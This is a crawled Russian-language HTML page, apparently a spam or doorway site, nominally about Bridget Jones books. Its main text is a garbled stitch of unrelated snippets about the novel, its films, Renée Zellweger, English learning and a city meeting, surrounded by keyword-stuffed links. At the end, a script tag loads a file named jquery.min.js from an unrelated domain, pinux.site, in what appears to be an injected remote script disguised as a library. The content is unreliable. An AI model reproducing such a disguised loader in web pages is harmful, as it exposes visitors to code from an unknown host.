

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-vse-knigi-o-bridzhit-dzhons.html
body_size: 3992
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Все книги о бриджит джонс - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Все книги о бриджит джонс</h2>
                            </header>
                            <p>Бриджет Джонс заводит дневник, чтобы описывать свои достижения и победы: как она будет избавляться от лишних килограммов и вредных привычек, а также налаживать личную жизнь. Казалось бы, и карьера - в гору, и квартира - в центре Лондона, но она не была бы Бриджит Джонс, если бы не ее способность оказываться не в то время, не в том месте, не с тем мужчиной. «Дневник Бриджит Джонс» (англ. Bridget Jones’s Diary) — британский фильм 2001 года, экранизация одноимённой книги Хелен Филдинг. Список 100 лучших книг всех времен, online голосование. Интересные книги, писатели, книги, отзывы. Но так или иначе, 2001 год стал для всех, и прежде всего для самой Зеллвегер, годом Бриджит Джонс: выход в прокат экранизации книги Хелен Филдинг «Дневник Бриджит Джонс» и последовавший вслед за этим огромный. Рене Зеллвегер: биография Рене Зеллвегер - американская киноактриса, наиболее известная как исполнительница главных ролей в мюзикле «Чикаго» и романтической комедии «Дневник Бриджит Джонс». 
← Назад : Самые смешные книги. Подборка самых смешных и веселых книг. Эти книги заставят вас смеяться и, несомненно, поднимут настроение. 100bestbooks.ru составил подборку самых смешных книг, от классики до современности. Как учить английский, используя метод параллельного чтения. Из статьи вы узнаете, что это такое, а также познакомитесь со списком рекомендованных книг, чтобы выбрать что-то для души и пользы. Официальный сайт издательства «МИФ». Максимально полезные книги о бизнесе, маркетинге. Обсуждение благоустройства ул. Б.Покровской пройдет 9 апреля 9 апреля 2019 года в 18:00 в Доме архитектора (Верхне-Волжская наб., 2) состоятся вторые общественные обсуждения концепции благоустройства второй очереди улицы. Привет! Посмотри страницу фильма Бриджит Джонс 3 (2016) на КиноПоиске: https://www.kinopoisk.ru. Фильм снят по мотивам романа Хелен Филдинг Дневник Бриджит Джонс (Bridget Jones`s Diary, 1998). Сюжет. Бриджит Джонс — незамужняя 32-летняя женщина, комплексующая по поводу лишнего веса. Биография Рене Зеллвегер: личная жизнь, последние новости, фильмография актрисы, роли. ← Назад : Самые смешные книги. Подборка самых смешных и веселых книг. Эти книги заставят. 
Но так или иначе, 2001 год стал для всех, и прежде всего для самой Зеллвегер, годом Бриджит. Решили всерьёз взяться за изучение английского языка? В помощь вам книги на английском. Официальный сайт издательства МИФ  Максимально полезные книги о бизнесе, маркетинге. Как учить английский, используя метод параллельного чтения. Из статьи вы узнаете, что это. #books@create_your_english #bilingua@create_your_english Bradbury Ray. Fahrenheit 451/Рэй Брэдбери. 451 градус по Фаренгейту. Все чаще и чаще появляется информация о Новогодних праздниках. Кто-то уже активно. Обсуждение по теме Цитаты и фразы из фильмов : Популярные темы. Есенин дети дружба и друзья. Главная Start here. О блоге Образование в Англии Визы в Англию Анкета на визу Великобритании. 
Фильмы на английском для начинающих: список сериалов и фильмов, советы по методике. Семейство Беннет уважаемое в округе, но не обладающее большими богатствами. Глава семьи. Экранизация первой книги из серии романов писателя Гидеона Дефо, рассказывающих о банде. Скажу прямо - где думать не надо, просто убить время. Только не Донцову, Минаева, Робски. Описание дорамы Меня зовут Ким Сам Сун: Кабинка в туалете. Можно дать волю чувствам. Как украсить свою речь грамотными словами? Список синонимов к заумным словам для общения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-skachat-igry-ugolki-besplatno.html">Скачать игры уголки бесплатно</a></li>
                                <li><a href="wdk-prilozhenie-dlya-moto-360.html">Приложение для мото 360</a></li>
                                <li><a href="wdk-roman-afanasev-ognerozhdennyy-2.html">Роман афанасьев огнерожденный 2</a></li>
                                <li><a href="wdk-skachat-torrent-film-razvod.html">Скачать торрент фильм развод</a></li>
                                <li><a href="wdk-pesnya-pro-svyazistov-tekst.html">Песня про связистов текст</a></li>
                                <li><a href="wdk-shema-drayver-moschnogo-svetodioda.html">Схема драйвер мощного светодиода</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-kratkoe-soderzhanie-treteyskiy-sud.html">Краткое содержание третейский суд</a></li>
                                            <li><a href="wdk-obrazec-zayavleniya-ob-vyhode-iz-ooo.html">Образец заявления об выходе из ооо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-kupit-knigi-po-biologii.html">Купить книги по биологии</a></li>
                                            <li><a href="wdk-rington-na-parnya-skachat-besplatno.html">Рингтон на парня скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-lyubaks-knigi-kupit.html">Любакс книги купить</a></li>
                                            <li><a href="wdk-tekst-pesni-izreal-molodost.html">Текст песни izreal молодость</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-schet-faktura-obrazec-skachat-v-word.html">Счет фактура образец скачать в word</a></li>
                                            <li><a href="wdk-zhizn-kak-dom-torrent-skachat.html">Жизнь как дом торрент скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
